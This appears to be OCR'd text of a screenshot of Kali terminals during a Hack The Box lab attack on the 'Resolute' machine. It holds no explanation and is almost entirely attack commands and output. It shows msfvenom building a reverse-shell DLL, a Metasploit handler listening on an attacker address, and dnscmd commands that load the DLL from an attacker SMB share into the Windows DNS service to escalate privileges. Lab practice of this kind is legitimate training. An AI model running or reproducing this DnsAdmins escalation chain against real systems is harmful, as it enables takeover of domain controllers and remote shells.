 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:27
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 90x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 90x29
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> sc.exe \\RESOLUTE start dns
kali@kali: ~/Desktop/HTB/Resolute 89x23
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.5:443:- -
[-] Handler failed to bind to 0.0.0.0:443:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavail
able: (0.0.0.0:443).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
kali@kali: ~/Desktop/HTB/Resolute 123x10
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,53105)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 123x10
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f dll -o rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: rev.dll
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$